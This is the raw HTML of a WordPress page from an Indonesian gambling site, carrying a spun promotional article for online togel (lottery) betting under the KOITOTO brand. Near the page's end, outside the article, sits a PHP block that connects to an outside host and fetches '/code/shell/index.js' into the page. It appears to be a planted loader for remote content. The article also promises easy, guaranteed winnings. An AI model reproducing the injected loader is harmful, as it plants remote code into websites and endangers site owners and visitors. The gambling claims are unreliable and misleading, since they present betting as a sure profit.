var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://opennetcoalition.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://opennetcoalition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://opennetcoalition.com/wp-json/wp/v2/posts/345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opennetcoalition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://opennetcoalition.com/?p=345' />
</head>

<body class="wp-singular post-template-default single single-post postid-345 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://opennetcoalition.com/" rel="home">Opennetcoalition</a></p>
												<p class="site-description">Rahasia Mengungguli Lawan di Meja Blackjack</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-2-container"><ul id="menu-home-2" class="primary-menu"><li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-345" class="post-345 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Capai Keuntungan Spektakuler Cuma Pakai Android Main Bandar Togel Online Kemang &#8211; KOITOTO</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://opennetcoalition.com/">KOITOTO</a></strong> &#8211; Ajang taruhan togel online merupakan satu perjudian yang trik mainnya begitu bersangkutan bernomor atau angka, rumus serta hitung-hitungan. Hingga dalam bermain permainan ini memerlukan ramalan dan hitungan yang paling tepat. kurang cukup, kalau cuma pemain mempercayakan perasaan atau hoki saja, dikarenakan banyak bettor luar biasa dan professional yang telah pakar togel meraih kemenangan permainan ini dengan wawasan serta penngalaman gemilang.<br />
Permainan toto gelap atau togel ini udah ada lama dan dikenali beragam kelompok betaruh. Tidak aneh apabila langkah mainnya yang lebih heboh dan bisa dihandalkan ini dapat beri keuntungan yang begitu besar serta untuk mengawalinya cuma perlu modal kecil, jadi bisa dijelaskan kalau permainan ini amatlah memberikan keuntungan untuk faksi bettor.<br />
Teknik mainnya yang sederhana dan ringkas inilah kasih keamanan buat siapa saja dan pastinya beri kapasitas menang makin tinggi. Tidak serupa saat pemain taruhan secara off line yaitu dengan berangkat ke suatu bandar darat yang sampai penuh risiko karena itu soal ini membikin pemain kesukaran saat mencapai menangnya. Sekarang, hanya cukup masuk pada bandar togel online terpercaya serta terbaik jadi betaruh akan tambah ringan peroleh servis yang jauh makin komplet. Karenanya temukan juga servis yang paling mengesankan dengan tergabung pada suatu web judi paling dipercaya.</p>
<h2>Bandar Togel Online Lebih Ringan Serta Efisien 24 Jam Tiap-tiap Hari</h2>
<p>Gelaran taruhan berkelas perjudian togel merupakan taruhan terka angka yang sekarang langkah mainnya makin banyak diimplikasikan lewat cara online. sama dengan pelbagai kesibukan yang lain yang sekarang sudah banyak dijalankan secara dalam jaringan karena itu pasti terasa memberikan kepuasan maka dari itu banyak betaruh makin lebih simpel dalam mendapati layanan terhebat yang jauh semakin efisien serta pasti sangat memberikan keuntungan buat siapa saja.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" alt="" width="1680" height="960" srcset="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg 1680w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-300x171.jpg 300w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1024x585.jpg 1024w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-768x439.jpg 768w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1536x878.jpg 1536w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Tentukan satu alternatif bandar yang bisa diyakini dan dipercaya sangatlah dibutuhkan oleh betaruh dalam mendapati keluasaan dan serunya taruhan secara makin aman bisa dipercaya. sudah pasti, secara begitu heboh serta membahagiakan karena itu betaruh dapat laksanakan judi menarik ini tiap harinya dan bisa mengerjakan spekulasi yang lebih heboh terpenting dapat temukan alternatif bandar togel online yang jelas dapat dicapai tiap-tiap hari.<br />
Di saat pemain simpel temukan akses situs dengan selalu lancar dan tidak ada kendala apa saja maka bisa meringankan pemain dalam mulai perjudian togel khususnya waktu dapat pasang angka dan mendapat info result togel. adapun service yang dikasihkan yaitu 24jam sehari-harinya karenanya ini begitu memberikan kepuasan serta memberikan keuntungan. Karena pemain dapat bertambah simpel tentukan waktu main tiap harinya kapan pun terpenting adanya agenda masih tetap untuk membuka tutup togel seluruhnya bakal membuat lebih mudah pemain dalam tentukan metode pasang angka kapan pun.<br />
Pelayanan akses non stop dari pagi sampai ini malam lantas selalu akan tetap bikin banyak betaruh berasa diuntungkan dikarenakan pemain tak perlu kerepotan dalam tentukan langkah main sewaktu-waktu terutama yakni lewat lajur online. tentunya masalah ini akan untung serta membahagiakan sewaktu betaruh bisa lakukan judi togel kapan pun.</p>
<h2>Tidak Butuh Modal Besar Dapat Main Judi Bandar Togel Online Lebih Banyak Untung</h2>
<p>Selainnya bisa taruhan secara efisien serta lebih fleksibel, pastinya juga pemain bisa rasakan lebih irit utamanya yakni mengirit cost atau keungan. Pemain siapa-siapa saja bisa mulai judi togel secara amat murah dan bisa dijangkau untuk siapa saja dan pasti ada beberapa untung yang dapat dirasa sehari-harinya. Teknik simpel dalam mengerjakan bermacam serunya tertentu dalam taruhan begitu memberikan kepuasan setiap waktu dan dimanapun secara tambah aman paling dipercaya.<br />
Pasti dengan simpel dan membahagiakan ini jadi pemain tak usah persiapkan modal besar lantaran kita cuman akann perlu persiapkan modal seadanya dengan tak perlu berasa kebeban lantaran main judi togel dapat mulai bermodalkan kecil serta nanti bisa mencapai untung yang paling meluap. Nikmati spekulasi ini begitu mengesankan saat anda dapat menunjuk sebuah bandar togel online terpercaya dan terbaik sebagai tempat main judi unggulan bisa dipercaya yang bisa dihandalkan tiap harinya.<br />
Metode simpel dan bertambah nyaman dalam lakukan spekulasi sehari-harinya akan memberi keuntungan untuk siapa saja. Gak penting modal besar untuk bsa main judi pasang angka sebab keputusan sedikitnya deposit lantas sangat dapat terjangkau misalkan merupakan IDR 10.000 saja karenanya dengan perihal ini pemain tak perlu punyai modal yang kebanyakan lantaran betaruh bisa lebih simpel dalam mendapat ktuntungan yang paling memberi kepuasan khususnya pemain perlu persiapkan modal kecil untuk selekasnya melaksanakan bisnis deposit yang juga tak ada potongan sekali-kali, karena itu soal ini bakal terasa memberi keuntungan.</p>
<h2>Putuskan Dan Masuk Situs Bandar Togel Online Sah Pembayaran Sangat Real</h2>
<p>Untuk peroleh kelapangan bermain dengan semua keuntungan semakin besar serta pastilah janjikan karena itu baiknya pastikan dan tentukan suatu web-site judi unggulan terpercaya dan terbaik yang bisa dipercaya dengan bagus. Tentunya pemain penting masuk bersama web judi paling dipercaya supaya bisa temukan pembayaran paling real yang bisa direalisasikan secara riil. Dalam pengertian, karenanya tak ada wujud penipuan apa saja hingga betaruh semakin lebih ringan serta ringkas mendapat keuntungannya secara riil.<br />
Siapa-siapa saja pasti dapat temukan keringanan serta kenyamanan dalam mengerjakan tiap spekulasi yang lebih sengit serta dapat saja unggulan terbaik yang lantas akan menolong banyak betaruh temukan keamanan diikuti keringanan dalam taruhan. Terus, situs apakah yang butuh anda putuskan agar bisa dipercayai dan tidak kerjakan penipuan berbentuk apa saja? Ada baiknya kalau anda bisa pilih sebuah bandar togel online yang udah sah dan eksper cukuplah lama.<br />
Biro judi sah ini telah memperoleh lisensi bisa dipercaya dari sebuah Instansi judi internasional yang bakal selalu kasih kenyamanan serta keunggulan secara makin aman dan dapat dipercaya. banyak pemain judi bisa memercayai web judi yang telah profesional cukuplah lama umpamanya telah lebih dari lima tahun karena itu pasti blog ini bakal beri service terpilih yang paling terkesan serta bertambah nyaman agar bisa digerakkan secara maksimum. Karena itu bersama web judi terpercaya dan terbaik ini anda selalu akan temukan pembayaran yang paling real dengan kemenangan yang pastinya begitu terbukti sehari-harinya, hingga pemain pasti terus berasa diuntungkan.</p>
<h2>Info Prakiraan Togel Tepat Tiap-tiap Hari Live Bandar Togel Online</h2>
<p>Banyak penggila judi togel waktu ini pastilah dapat temukan service terpilih main judi togel terka angka termudah. Jadi teknik paling gampang di saat main judi togel terka angka ini karenanya banyak betaruh lebih simpel dalam memperoleh kemenangan yang lebih tangguh. Dengan masuk bersama web-site judi dapat dipercaya maka bisa terus-menerus beri servis yang paling komplet sama dengan web-site ini dapat beri kenyamanan serta akan tetap memperioritaskan kenyamanan serta keuntungan yang bisa dirasa beberapa betaruh. Dengan anda bisa pilih situs bandar togel online yang bisa diakui karena itu pasti selalu beri keringanan serta kehebohan taruhan tiap harinya yang jelas banyak untungnya. Jika blog judi dapat dipercaya ini akan beri servis terbaik yang bisa terus menyuport pemain bisa mendapat prdiksi angka tepat menembus bandar maka bisa benar-benar memberikan keuntungan untuk siapa saja.<br />
Servis yang akan dikasihkan tiap website judi selalu akan memberi kepuasan terpenting saat pemain dapat taruhan buat bermacam opsi pasaran togel apa saja antara lain yaitu:<br />
&#8211; Singapore<br />
&#8211; Hongkong<br />
&#8211; Sdyney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Cambodia<br />
&#8211; Texas<br />
&#8211; New Jersey<br />
&#8211; New York<br />
Semua pasaran togel paling populer itu akan kasih service data keluaran angka untuk tiap-tiap hari atau tiap masa. Dengan begitu karena itu betaruh pastilah lebih ringan dalam mendapati kehebohan dan ketenteraman supaya dapat melaksankaan tiap-tiap spekulasi yang lebih gampang. Anda dapat peroleh result togel yang paling presisi bisa dipercaya untuk semuanya tipe pasaran togel yang disiapkan maka dari itu pastinya pemain begitu ringan dalam mendapat data ini yang bisa diberi secara fakta yakni dengan data yang paling presisi paling dipercaya maka amat membantu betaruh buat dapat selalu memandang data keluaran angka yang paling presisi bisa dipercaya di sehari-harinya maka dapat sangatlah beri keuntungan untuk faksi pemain.<br />
Selainnya memperoleh service paling mudah result togel ini karena itu pemain bakal sangatlah gampang dalam mendapati kehebohan dan keamanan taruhan togel terlebih dengan adanya beragam keluaran angka togel diikuti juga melalui cara main judi togel ini yaitu benar-benar memberi kepuasan. Maka pemain dapat temukan data yang lain yaitu:<br />
&#8211; Syair togel tepat<br />
&#8211; Data angka Shio beberapa ikon Shio China<br />
&#8211; Kode alam spesifik<br />
&#8211; Paito togel dan tentang hal paito warna<br />
&#8211; Data buat tiap-tiap pasaran togel<br />
&#8211; Jadwal pasaran togel terus yang selalu datang sehari-hari<br />
&#8211; Iive draw togel yang bisa beri pemutaran angka togel<br />
&#8211; Live result togel yang bisa diberi tiap harinya.</p>
<h2>Metode Main Serta Pasang Taruhan Benar Bandar Togel Online Sah</h2>
<p>Untuk siapa-siapa saja beberapa pemain pastinya dapat lekas menjalankan spekulasi yang dahsyat serta membahagiakan dengan langkah main termudah serta sangat aman. Tentunya betaruh bakal rasakan semua kehebohan khusus sewaktu bisa taruhan dengan amat memberi kepuasan. Siapa-siapa saja pastinya dapat temukan keringanan menang dan bermain judi togel sebagai perjudian togel kira-kira angka yang paling pas serta kasih keuntungan yang semakin banyak. Jadi pastilah dalam permainkan spekulasi ini tiap pemain memiliki hak dalam bermain permainan ini pada metode yang simpel dengan akses 24 jam di tiap harinya.<br />
Adapun teknik main dan pasang taruhan yang dapat pemain melakukan bersama suatu bandar togel online yang dapat dipercayai dengan baik sekali maka mempunyai pengaruh baik juga kepada banyak betaruh. Supaya anda dapat selekasnya taruhan jadi melakukan dulu stage berikut di bawah ini maka nanti anda bisa pasang taruhan kapaan saja secara benar-benar sederhana. Teknik yang paling simpel untuk pemain melakukan dalam mengawali permainan ini merupakan mulai dulu dnegan tingkatan-tingkatan antara lain yakni:<br />
1. Pemain perlu daftarkan dianya sendiri terlebih dulu supaya bisa peroleh akses bermain judi dalam web togel. triknya yaitu dengan click menu DAFTAR yang dapat diraih di situs Home web judi karena itu pemain dapat peroleh sebuah formulir kosong yang perlu diisi lebih dahulu karena itu pemain lebih gampang permainkan taruhan ini.<br />
2. Tentu saja pemain dapat segra login situs dengan pakai account sah yang telah didapat pada suatu blog judi dengan dapat selekasnya login situs dengan begitu gampang cukup masukan ID serta kode.<br />
3. Tentu saja pemain penting selekasnya bayar deposit dengan begitu ringkas yaitu melalui langkah click menu DEPOSIT di halaman Home jadi pemain dapat lekas peroleh suatu slip pembayaran serta dapat lekas isi data serta putuskan nilai deposit dan cara bayar yang disiapkan. Karena itu kalau sudah temukan nomor maksud transfer dapat lekas kirimkan uang serta automatis saldo account akan berisi dengan nilai yang serupa.<br />
4. Pemain pastinya punya hak buat lekas pasang taruhannya dengan ringan dan pas. jika pemain butuh lekas menunjuk tipe perjudian togel karenanya dapat selekasnya pasang taruhan dengan secara putuskan pasaran siap, selanjutnya tentukan type taruhan yang hendak dimainkan karena itu pastilah pemain segera dapat secara gampang dapat lekas tetapkan ramalan angka lalu pasang nilai uang taruhan karena itu kirimkan taruhan anda pada pihak bandar.<br />
Dengan langkah terebut karenanya pemain dapat selekasnya menyaksikan result togel untuk mengerti apa keluaran angka kompak dengan perkiraan yang anda pasang.</p>
<h2>Capai Keuntungan Paling besar Juta-an Rupiah Bandar Togel Online Dengan Panduan Berikut</h2>
<p>Pemain pasti dapat temukan keuntungan yang paling banyak dengan permainkan judi togel online. anda dapat juga peroleh untung yang begitu besar dengan coba taruhan memakai trik betting amat tepat. karena itu anda penting tetapkan nilai bet pas maka keuntungan yang diterma bakal jauh semakin besar jadi pasti bandar togel online akan beri pembayaran amat real dan riil sesuai keuntungan paling besar yang bisa dicapai oleh banyak betaruh.<br />
Teknik simpel dalam mengerjakan permainan ini dengan menempatkan banyak hal:<br />
&#8211; Anda dapat bermain pada tipe taruhan paling gampang jadi pasang taruhan anda dengan bertambah besar pastilah waktu menang anda dapat temukan untung yang  lebih besar.<br />
&#8211; Coba bermain pada model taruhan 2D yang bakal kasih keuntugan 70 kali lipat karenanya anda dapat putuskan ramalan yang sagat pas serta pasang taruhan seadanya karena itu anda bakal temukan keuntungan yang semakin lebih tinggi.<br />
&#8211; Kedepankan jadi pemula karena itu mulai permainan dengan bet rendah terlebih dulu setelah itu sewaktu anda makin sangat percaya dengan perkiraan yang anda punyai karenanya anda dapat makin gampang dalam tentukan bet besar dan pastilah dapat peroleh untung yang semakin besar.<br />
&#8211; Tak boleh terus menerus keluarkan bet besar dikarenakan anda tetap perlu cermati ramalan dengan semua kemungkinan yang terbaik buat dapat pasang taruhan besar.<br />
&#8211; Prioritaskan juga biar jadi pemain yang lebih arif jadi anda dapat mengatur keuangan dengan bagus karena itu lekas pasang taruhan dengan begitu benar yang tak bikin anda jadi boros atau serakah.<br />
Itu metode yang dapat pemain aplikasikan dalam mendapat keuntungan perjudian togel bertambah besar dan bersama bandar togel online dapat dipercaya pasti anda bakal untung.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://opennetcoalition.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-28T17:33:25+07:00">December 28, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://opennetcoalition.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://opennetcoalition.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-345 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-jailolo-selatan-koitoto/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Capai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Jailolo Selatan &#8211; KOITOTO</span></a></div><div class="nav-next"><a href="https://opennetcoalition.com/capai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-kaduhejo-koitoto/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Capai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Kaduhejo &#8211; KOITOTO</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://opennetcoalition.com/2026/01/'>January 2026</a></li>
	<li><a href='https://opennetcoalition.com/2025/12/'>December 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/11/'>November 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/10/'>October 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/09/'>September 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/08/'>August 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/07/'>July 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/06/'>June 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/05/'>May 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/04/'>April 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/03/'>March 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/02/'>February 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/01/'>January 2025</a></li>
	<li><a href='https://opennetcoalition.com/2024/12/'>December 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/11/'>November 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/10/'>October 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/09/'>September 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/08/'>August 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/07/'>July 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/06/'>June 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/05/'>May 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/04/'>April 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/03/'>March 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/02/'>February 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/01/'>January 2024</a></li>
	<li><a href='https://opennetcoalition.com/2023/12/'>December 2023</a></li>
	<li><a href='https://opennetcoalition.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://opennetcoalition.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://opennetcoalition.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://opennetcoalition.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/agen-situs-slot-gates-of-olympus-2025-terpercaya/">Agen Situs Slot Gates of Olympus 2025 Terpercaya: Panduan Lengkap untuk Pemain Kasino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/main-gates-of-olympus-2025-di-agen-resmi/">Main Gates of Olympus 2025 Di Agen Resmi: Panduan Lengkap dan Informasi Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/situs-slot-gates-of-olympus-2025-jackpot-besar/">Situs Slot Gates of Olympus 2025 Jackpot Besar: Peluang Menang yang Menggiurkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/daftar-agen-slot-gates-of-olympus-2025-online/">Daftar Agen Slot Gates of Olympus 2025 Online Terpercaya dan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/cara-menang-gates-of-olympus-2025-di-agen-slot/">Cara Menang Gates of Olympus 2025 di Agen Slot: Strategi dan Tips Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-2-container"><ul id="menu-home-3" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$fp = fsockopen("timseosukses.com", 80, $errno, $errstr, 30);
if (!$fp) {
    echo "$errstr ($errno)<br />\n";
} else {
    $out = "GET /code/shell/index.js HTTP/1.1\r\n";
    $out .= "Host: timseosukses.com\r\n";
    $out .= "Connection: Close\r\n\r\n";
    fwrite($fp, $out);
    while (!feof($fp)) {
        echo fgets($fp, 128);
    }
    fclose($fp);
}
?><script src="https://opennetcoalition.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
